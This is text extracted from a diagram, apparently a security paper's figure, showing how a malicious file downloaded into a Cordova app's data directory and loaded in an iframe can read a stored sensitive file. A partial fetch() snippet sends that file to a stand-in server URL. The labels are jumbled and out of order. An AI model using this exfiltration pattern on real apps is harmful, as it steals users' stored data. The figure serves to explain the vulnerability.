 Main WebView
Create a file
Download
malicious file
Source:
https://localhost/index.html
Create a sensitive
file
1
Create a file
Download
malicious file
2
Store
senstive_data.txt
dataDirectory
Storage
Saved in: https://localhost/__cdvfile_files__/sensitive_data.txt
Download malicious
file from server
3
Create a file
Download malicious file
Send
malicious
file
4
Server
and inject it in an
iframe
5
Create a file
Download malicious file
fetch('sensitive_data.txt
.then(response =>
response.text())
.then(data =>{
fetch("https://server/report" ...
Source: cordova.file.
dataDirectory + 'malicious.html'
(https://localhost/__cdvfile
_files__/malicious.html
And send it
to the server
7
Retrieve the
previously stored
file
6